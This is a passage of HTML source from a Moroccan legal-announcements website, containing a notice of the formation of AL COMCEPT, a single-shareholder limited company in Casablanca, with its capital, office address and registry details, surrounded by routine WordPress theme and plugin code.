<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-30593 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lundi , janvier 19 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_1023ycKp7sg','arm_form_link_1023ycKp7sg');return false;" arm-data-id="arm_form_link_1023ycKp7sg">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/">Consulter Annonces légales</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a><span class="delimiter">/</span><span class="current">AL COMCEPT</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Consulter Annonces l\u00e9gales","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Constitutions","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/consulter-annonces-legales\/constitutions\/"}}]}</script>
		

		
		<article class="post-listing post-30593 post type-post status-publish format-standard  category-constitutions tag-al-comcept tag-annonce-legale tag-annonce-legale-creation tag-annonces-legales tag-constitution tag-creation-de-societe tag-creation-de-societe-casablanca" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">AL COMCEPT</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>6 janvier 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur AL COMCEPT</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>2070-17C10<br />
Annonce Légale Constitution d&rsquo;une SARL.AU<br />
____________________<br />
AL COMCEPT Société A Responsabilité Limitée d’Associes Unique SARL.AU<br />
Siège Social : 46, BD ZERKTOUNI 2éme ETAGE APPARTEMENT N°6 CASABLANCA<br />
Capital Social : 100000.00 dirhams.<br />
Numéro R.C :547437  Casablanca.</p>

<p>*******<br />
I- Aux termes d’un acte  sous seing privé en date du 2022-06-13, il a été constitué une Société À Responsabilité Limitée d&rsquo;Associé Unique dont les caractéristiques sont les suivantes:<br />
Forme : Société A Responsabilité Limitée d’Associes Unique SARL.AU<br />
Dénomination sociale : AL COMCEPT<br />
Objet social :<br />
Siège social : 46, BD ZERKTOUNI 2éme ÉTAGE APPARTEMENT N°6 CASABLANCA<br />
Durée : 99 ans<br />
Capital social : 100000.00 divisé en 1000 parts sociales de 100.00 dirhams et attribués à l&rsquo;associé unique Monsieur AIT AHMAD LARBI.<br />
Gérant : Hay Al Qods Residence Feddane El Baraka Imm 17 N°15 Etage 3 Sidi Bernoussi<br />
Année Sociale :Du 1er janvier au 31 décembre<br />
II- Le dépôt légal a été effectué au Greffe du Tribunal de Commerce de Casablanca le 2022-06-23 sous le N° 829270.<br />
Pour avis, et mention<br />
LE GÉRANT.</p>
 
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=30593" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=AL+COMCEPT&url=https://annoncelegale.flasheconomie.com/?p=30593" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/al-comcept/&amp;title=AL+COMCEPT" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-06T15:42:35+01:00","datePublished":"2023-01-06T15:42:35+01:00","dateModified":"2023-01-06T15:42:35+01:00","headline":"AL COMCEPT","name":"AL COMCEPT","keywords":"AL COMCEPT,annonce l\u00e9gale,annonce legale cr\u00e9ation,annonces l\u00e9gales,CONSTITUTION,Cr\u00e9ation de soci\u00e9t\u00e9,cr\u00e9ation de soci\u00e9t\u00e9 casablanca","url":"https:\/\/annoncelegale.flasheconomie.com\/al-comcept\/","description":"2070-17C10 Annonce L\u00e9gale Constitution d'une SARL.AU ____________________ AL COMCEPT Soci\u00e9t\u00e9 A Responsabilit\u00e9 Limit\u00e9e d\u2019Associes Unique SARL.AU Si\u00e8ge Social : 46, BD ZERKTOUNI 2\u00e9me ETAGE APPARTEMENT N","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du 